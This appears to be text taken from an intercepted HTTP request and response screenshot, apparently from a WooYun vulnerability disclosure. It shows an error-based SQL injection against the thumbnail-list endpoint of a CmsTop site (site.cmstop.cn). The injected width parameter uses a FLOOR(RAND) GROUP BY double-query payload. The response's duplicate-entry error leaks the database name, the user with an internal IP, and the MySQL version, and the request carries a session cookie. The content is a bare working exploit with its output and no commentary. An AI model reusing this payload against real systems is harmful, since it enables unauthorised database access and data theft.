 Request
Raw Params Headers Hex
GET /system/attachment/thumblist?tags=&offset=0&size=35&width=250 AND (SELECT 1 FROM (SELECT
COUNT(Table_name),CONCAT(concat(database(),0x23,user(),0x23,version()),FLOOR(RAND(0)*2))X FROM information_schema.tables
GROUP BY X)a)&height=100 HTTP/1.1
Host: site.cmstop.cn
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
Referer: http://site.cmstop.cn/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=3er93add8oq99e5j2ehahcaeh0; frontend_12051:siteid=11701; 7529tkw9_recentlyMenu=%5B2%5D
Response
Raw Headers Hex
HTTP/1.1 503 Exception: Duplicate entry 'site_MDAwMDExN1zAx#site_11701@10.162.64.228#5.6.20-log1' for key 'group_key'
Server: Tengine
Date: Tue, 03 Nov 2015 02:52:03 GMT
Content-Type: text/html
Connection: keep-alive
X-Request-Time: 10:52:03(1446519123.345262)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Response-Usage: 0.2769s
Content-Length: 0
www.wooyun.org